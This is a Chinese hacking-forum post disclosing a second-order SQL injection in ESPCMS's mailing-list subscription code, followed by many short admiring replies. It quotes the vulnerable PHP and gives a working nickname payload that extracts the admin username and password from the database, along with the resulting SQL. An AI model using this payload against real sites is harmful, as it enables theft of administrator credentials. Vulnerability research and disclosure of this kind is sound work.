【我爱T00LS】ESPCMS 二次注入

漏洞位于 interface\public.php文件 in_invite 函数中

核心代码如下:一个二次注入的问题 在个人资料中将昵称改成SQL语句 即可注入成果后得到如下图



发送订阅邮件时候 抓包得到概述里的图

核心代码如下:

$ec_member_username_id = $this->member_cookieview('userid');

if ($ec_member_username_id) {

$rsMember = $this->get_member_attvalue($ec_member_username_id);

}

$userid = $ec_member_username_id ? $ec_member_username_id : 0;

$name = $rsMember['alias'] ? $rsMember['alias'] : ''; //sink 二次注入

$sex = $rsMember['sex'] ? $rsMember['sex'] : 0;

$tel = $rsMember['tel'] ? addslashes($rsMember['tel']) : '';

$address = $rsMember['address'] ? addslashes($rsMember['address']) : '';

$db_field = 'mlvid,userid,name,sex,email,tel,address,isclass,addtime';

$db_values = "$mlvid,$userid,'$name',$sex,'$email','$tel','$address',1,$addtime";

$this->db->query('INSERT INTO ' . $db_table . ' (' . $db_field . ') VALUES (' . $db_values . ')');SQL: ',0,(select concat(username,CHAR(0x7c),password) from espcms_admin_member limit 1),0,0,0,0)#SQL: INSERT INTO espcms_mailinvite_list (mlvid,userid,name,sex,email,tel,address,isclass,addtime) VALUES (1,1,0,0,(select concat(username,CHAR(0x7c),password) from espcms_admin_member limit 1),0,0,0,0)#',0,'[email protected]','','xx',1,1370357340)发送订阅邮件时候 抓包得到概述里的图

评论28次

合肥滨湖,传说中的超级大神,膜拜之

支持一下!!!

看不懂。好像很高级的样子啊

认识我吗.gif)

合肥滨湖虎子 大牛,球带

不错,支持一下!

合肥滨湖虎子,求审计技巧

不错,支持一下!

不错,支持一下。

看不太懂,订阅邮件在哪里?

大哥 还是那样的V5啊

看到合肥滨湖,我好像知道些什么了

真是高峰期啊.各种文章 各种0day

这个貌似我挖过了,详情见: http://bbs.hack80.com/thread-319-1-1.html,好像是90以前审核的时候发的

支持一下 lz的名字很有意思~

刚进论坛 求混个脸熟.gif)

这个霸气。支持了

思路不错地说

果断牛逼,高端大气上档次

合肥滨湖虎子 大牛,球带